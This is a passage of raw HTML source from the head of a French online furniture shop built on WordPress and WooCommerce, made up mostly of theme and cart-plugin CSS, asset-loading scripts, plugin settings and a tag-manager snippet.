(max-width:991px){#_dynamic_list-339-51809{align-items:stretch;grid-template-columns:repeat(2,minmax(46%,1fr));grid-column-gap:20px;grid-row-gap:20px;display:grid}}.ct-section{width:100%;background-size:cover;background-repeat:repeat}.ct-section>.ct-section-inner-wrap{display:flex;flex-direction:column;align-items:flex-start}.ct-div-block{display:flex;flex-wrap:nowrap;flex-direction:column;align-items:flex-start}.ct-link{display:flex;flex-wrap:wrap;text-align:center;text-decoration:none;flex-direction:column;align-items:center;justify-content:center}.ct-image{max-width:100%}.ct-fancy-icon>svg{width:55px;height:55px}.ct-inner-content{width:100%}.oxy-dynamic-list{width:100%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ct-div-block,.ct-text-block,.ct-headline{max-width:100%}img{flex-shrink:0}body *{min-height:1px}}.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .sub-menu{box-shadow:px px px px}.oxy-pro-menu .oxy-pro-menu-mobile-open-icon svg{width:30px;height:30px}.oxy-pro-menu .oxy-pro-menu-mobile-open-icon{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon{top:20px;left:20px}.oxy-pro-menu .oxy-pro-menu-mobile-close-icon svg{width:24px;height:24px}.oxy-pro-menu .oxy-pro-menu-container:not(.oxy-pro-menu-open-container):not(.oxy-pro-menu-off-canvas-container) .oxy-pro-menu-list{flex-direction:row}.oxy-pro-menu .oxy-pro-menu-container .menu-item a{text-align:left;justify-content:flex-start}.ct-section-inner-wrap{max-width:1120px}body{font-family:"Open Sans"}body{line-height:1.6;font-size:16px;font-weight:400;color:#404040}h1,h2{font-family:"Jost";font-size:36px;font-weight:700}h2{font-size:30px}a{color:#0074db;text-decoration:none}.ct-link{text-decoration:}.oxel_accordion__content{font-family:Jost;width:100%;padding-top:15px;padding-left:20px;padding-right:20px;padding-bottom:15px;overflow:hidden;opacity:1;text-align:left;max-height:3000px;color:#666;background-color:#fff}.oxel_accordion__content:not(.ct-section):not(.oxy-easy-posts){display:flex;flex-direction:column;align-items:flex-start}.oxel_accordion__content__hidden{max-height:0;padding-left:8px;padding-right:8px;padding-top:15px;z-index:-1;padding-bottom:15px}.oxel_accordion__content__hidden:not(.ct-section):not(.oxy-easy-posts){display:none}.full-page-wrapper:not(.ct-section):not(.oxy-easy-posts){display:flex}@media (max-width:1120px){.full-page-wrapper{padding-left:20px;padding-right:20px}}.image-product-list{width:100%;position:relative;height:100%;max-height:450px}@media (max-width:767px){.image-product-list{height:250%;max-height:230px}}html{font-size:16px}:root{--navailles-blue:#114f82;--primary:#e7b560;--grey:#666666;--bone:#f9f9fa;--box-shadow:0px 15px 15px 0px rgba(0,0,0,0.1);--white:#ffffff;--black:#000000;--text-sm:clamp(0.75rem, 1vw, 0.875rem);--text-base:clamp(0.8125rem, 1.5vw, 1rem);--text-md:clamp(1.125rem, 2vw, 1.4rem);--text-lg:clamp(1.375rem, 2.5vw, 1.8rem);--text-xl:clamp(1.5rem, 3vw, 2.5rem);--text-xxl:clamp(2rem, 4vw, 4rem);--space-xs:clamp(0.4em, calc(0.4em + ((1vw - 0.32rem) * 0.625)), 1rem);--space-s:clamp(0.8em, calc(0.8em + ((1vw - 0.32rem) * 1.25)), 2rem);--space-m:clamp(1.2em, calc(1.2em + ((1vw - 0.32rem) * 1.875)), 3rem);--space-l:clamp(2em, calc(2em + ((1vw - 0.32rem) * 3.125)), 5rem);--space-xl:clamp(3.2em, calc(3.2em + ((1vw - 0.32rem) * 5)), 8rem);--space-xxl:clamp(4.8em, calc(4.8em + ((1vw - 0.32rem) * 5)), 9.6rem)}body{font-size:var(--text-base);color:var(--black);font-family:"Jost",sans-serif;line-height:1.4}h1,h2{font-family:"PlayfairDisplay",sans-serif;font-style:italic;font-weight:400}h1{font-size:var(--text-xxl)}h2{font-size:var(--text-xl);color:var(--black)}a{color:inherit}p{margin:0}.full-page-wrapper{max-width:1300px;width:100%;margin:auto}picture>img{max-height:inherit;max-width:inherit;width:100%;height:inherit}input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset!important}@media (max-width:768px){p{font-size:var(--text-base)}.full-page-wrapper{padding:0 var(--space-l)}}@media (max-width:768px){html{margin:0!important}}@media (max-width:991px){#menu-header-mobile .oxy-pro-menu-container{height:fit-content;padding:var(--space-m)0!important}#menu-header-mobile #menu-header-mobile-open-icon{display:block}#menu-header-mobile .oxy-pro-menu-mobile-close-icon{display:none}#menu-header-mobile .oxy-pro-menu-list li:not(:first-child){border-top:1px var(--white) solid}#menu-header-mobile .sub-menu{width:100vw;transform:translateX(-33.5vw)}#menu-header-mobile .sub-menu li:not(:first-child){border-top:1px var(--navailles-blue) solid;width:80vw}#menu-header-mobile .sub-menu a{color:var(--navailles-blue)!important}}.xoo-wsc-icon-bag1:before{content:url(/wp-content/uploads/2025/02/panier_header.svg);width:25px;display:block}.xoo-wsc-icon-bag2:before{content:url(/wp-content/uploads/2025/02/panier_header.svg);width:34px;display:inline-block}.image-product-list img:last-child{visibility:hidden;opacity:0}.image-product-list img:first-child{visibility:visible;opacity:1}@media (max-width:992px){.cmplz-manage-consent{bottom:0!important}}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://bureau.navailles.fr/wp-content/litespeed/ucss/59ee1a950cd2f5dd51d7c2ca59e657a7.css?ver=641e7" /><script type="litespeed/javascript">!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='alma-widget-block-frontend-cdn-css' href='https://cdn.jsdelivr.net/npm/@alma/widgets@4.X.X/dist/widgets.min.css?ver=4.x.x' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--jost: "Jost";--wp--preset--font-family--playfairdisplay: "PlayfairDisplay";--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='woo-variation-gallery-inline-css' type='text/css'>:root {--wvg-thumbnail-item: 4;--wvg-thumbnail-item-gap: 0px;--wvg-single-image-size: 600px;--wvg-gallery-width: 30%;--wvg-gallery-margin: 30px;}/* Default Width */.woo-variation-product-gallery {max-width: 30% !important;width: 100%;}/* Medium Devices, Desktops *//* Small Devices, Tablets */@media only screen and (max-width: 768px) {.woo-variation-product-gallery {width: 720px;max-width: 100% !important;}}/* Extra Small Devices, Phones */@media only screen and (max-width: 480px) {.woo-variation-product-gallery {width: 320px;max-width: 100% !important;}}</style><style id='xoo-wsc-style-inline-css' type='text/css'>.xoo-wsc-sp-left-col img, .xoo-wsc-sp-left-col{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container, .xoo-wsc-dr-sp{
	background-color: #eee;
}


.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-markup .xoo-wsc-btn, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"] {
	background-color: #254f82;
	color: #ffffff;
	border: 2px solid #114f82;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-markup .xoo-wsc-btn:hover, .xoo-wsc-markup .woocommerce-shipping-calculator button[type="submit"]:hover {
	background-color: #ffffff;
	color: #254f82;
	border: 2px solid #254f82;
}


 

.xoo-wsc-footer{
	background-color: #eeeeee;
	color: #0a0000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #254f82;
	box-shadow: 0 1px 4px 0;
	border-radius: 14px;
	display: none;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -10px;
	left: -10px;
}

.xoo-wsc-items-count{
	background-color: #0a0303;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider, .xoo-wsc-drawer{
	max-width: 500px;
	right: -500px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: Jost}

.xoo-wsc-drawer{
	max-width: 350px;
}

.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}

.xoo-wsc-drawer-active .xoo-wsc-drawer{
	right: 500px;
}
.xoo-wsc-drawer{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 500px;
}

span.xoo-wsch-close, .xoo-wscdh-close {
    font-size: 25px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header, .xoo-wsc-drawer-header{
	color: #254f82;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
}

.xoo-wsc-bar{
	background-color: #f0f0f0}

span.xoo-wsc-bar-filled{
	background-color: #000000}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #254f82;
}

.xoo-wsc-product, .xoo-wsc-sp-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 0px;
	box-shadow: ;
	background-color: transparent;
}

.xoo-wsc-body .xoo-wsc-ft-totals{
	padding: 10px 15px;
	margin: 10px 15px;
}

.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-pattern-row .xoo-wsc-img-col{
	width: 50%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	display: table;
	margin: 0 auto;
}
.xoo-wsc-pattern-row .xoo-wsc-sum-col{
	width: 50%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}
.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}
.xoo-wsc-pattern-card .xoo-wsc-img-col{
	background-color: #eee;
}
.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-sm-front, .xoo-wsc-sm-back{
	color: #000;
}

.xoo-wsc-sum-col{
	justify-content: flex-start;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 90px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #254f82;
	background-color: #e8e8e8;
	color: #254f82;
	height: 30px;
	line-height: 30px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 0px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #e8e8e8;
	color: #254f82;
	width: 20px;
}

.xoo-wsc-qtb-circle .xoo-wsc-chng{
	height: 20px;
	line-height: 20px;
}

/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #e7b560;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: 28;
}
.xoo-wsc-sc-cont{
	color: #254f82;
}

.xoo-wsc-sp-column li.xoo-wsc-sp-prod-cont{
	width: 50%;
}


.added_to_cart{
	display: none!important;
}

.magictime {
    animation-duration: 0.5s;
}


span.xoo-wsc-dtg-icon{
	right: calc(100% - 11px );
}


.xoo-wsc-sp-product{
	background-color: #fff;
}


@media only screen and (max-width: 600px) {
	.xoo-wsc-basket {
	    width: 40px;
	    height: 40px;
	}

	.xoo-wsc-bki {
	    font-size: 20px;
	}

	span.xoo-wsc-items-count {
	    width: 17px;
	    height: 17px;
	    line-height: 17px;
	    top: -7px;
	    left: -7px;
	}
}



.xoo-wsc-product dl.variation {
	display: block;
}

span.xoo-wsc-gift-ban{
	background-color: #254f82;
	color: #ffffff;
}.xoo-wsc-icon-bag1 {
color: var(--navailles-blue);
    font-size: 22px;
}
.xoo-wsc-product {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    width: 100%;
}

.xoo-wsc-img-col {
width:40%!important;
}

.xoo-wsc-sum-col {
    flex-grow: unset;
    width: 55%!important;
}

.xoo-wsc-pname a {
font-weight:700!important;
}

.xoo-wsc-pprice .woocommerce-Price-amount {
    font-size: var(--text-md)!important;
}

/*Quantités*/
.xoo-wsc-qty {
background: #e8e8e8!important;
    border-radius: 0!important;
    border: none!important;
}


.xoo-wsc-sm-info {
display:flex;
flex-direction:column;
}

/*Variations*/
.xoo-wsc-sm-left .variation {
margin-top:10px!important;
}

.xoo-wsc-sm-left .variation dt {
font-weight: 700;
    font-style: normal!important;
    color: var(--black);
width: 100%;
}

.xoo-wsc-sm-left .variation dd {
color: var(--grey);
    font-style: normal!important;
    margin-bottom: 10px!important;
}


/* Prix */

.xoo-wsc-sm-right {
align-items: flex-start;
    padding: 0;
    margin-top: 10px;
}

.xoo-wsc-sum-col .woocommerce-Price-amount {
    font-size: var(--text-md)!important;
}


.xoo-wsc-footer {
padding:50px;
}

.xoo-wsc-ft-amt-label {
    color: var(--grey);
    font-size: var(--text-base);
    font-weight: 400;
}
.xoo-wsc-ft-amt-total {
display:none;
}

.xoo-wsc-ft-amt-ttc-ht .xoo-wsc-ft-amt-label {
    font-weight: 700;
    color: var(--black);
    font-size: var(--text-md);
}

.xoo-wsc-ft-btn-cart {
 background-color: var(--primary)!important;
    font-weight: 700;
    border-radius: 5px;
    border: 1px solid var(--primary)!important;
}

.xoo-wsc-ft-btn-checkout {
border-radius: 5px;
    font-weight: 700;
}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Désolé, ce produit n&rsquo;est pas disponible. Veuillez choisir une combinaison différente.</p></script> <script type="litespeed/javascript" data-src="https://bureau.navailles.fr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/bureau.navailles.fr\/panier\/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1,"touch":!1},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4c75a2871d305924cf6a6fd9249978ba","fragment_name":"wc_fragments_4c75a2871d305924cf6a6fd9249978ba","request_timeout":"5000"}</script> <script id="sib-front-js-js-extra" type="litespeed/javascript">var sibErrMsg={"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};var ajax_sib_front_object={"ajax_url":"https:\/\/bureau.navailles.fr\/wp-admin\/admin-ajax.php","ajax_nonce":"a67444e1ec","flag_url":"https:\/\/bureau.navailles.fr\/wp-content\/plugins\/mailin\/img\/flags\/"}</script> <link rel="https://api.w.org/" href="https://bureau.navailles.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bureau.navailles.fr/wp-json/wp/v2/pages/51363" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bureau.navailles.fr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://bureau.navailles.fr/' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bureau.navailles.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbureau.navailles.fr%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bureau.navailles.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbureau.navailles.fr%2F&#038;format=xml" /><style>.cmplz-hidden {
					display: none !important;
				}</style>
 <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"frontpage","pagePostType2":"single-page","pagePostAuthor":"boutique-navailles"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//msr.navailles.fr/ze28s7m8ajx22fm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TJJ4SXH');</script> <meta name="p:domain_verify" content="af8dc95cb0f1c97ace9a5bb0345e2a49"/><div class="xoo-wsc-markup xoo-wsc-align-right"><div class="xoo-wsc-modal"><div class="xoo-wsc-container"><div class="xoo-wsc-header"><div class="xoo-wsch-top"><div class="xoo-wsch-basket">
<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
<span class="xoo-wscb-count">0</span></div>
<span class="xoo-wsch-text">Votre Panier</span>
